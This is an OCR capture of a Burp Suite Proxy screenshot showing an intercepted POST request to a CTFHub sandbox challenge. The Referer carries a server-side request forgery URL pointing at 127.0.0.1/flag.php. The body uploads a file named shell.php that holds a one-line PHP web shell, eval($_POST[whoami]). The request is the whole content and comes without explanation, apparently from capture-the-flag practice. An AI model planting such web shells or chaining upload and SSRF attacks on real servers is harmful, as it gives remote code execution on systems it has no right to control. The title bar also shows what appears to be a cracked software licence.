 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-03512614d3fa8330.sandbox.ctfhub.com:10080 [47.98.148.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /flag.php HTTP/1.1
Host: challenge-03512614d3fa8330.sandbox.ctfhub.com:10080
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-03512614d3fa8330.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryraDVcM1y9juGcBJu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://challenge-03512614d3fa8330.sandbox.ctfhub.com:10080/?url=http://127.0.0.1/flag.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryraDVcM1y9juGcBJu
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
eval($_POST[whoami]);
?>
------WebKitFormBoundaryraDVcM1y9juGcBJu
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryraDVcM1y9juGcBJu--
? < + > 0 matches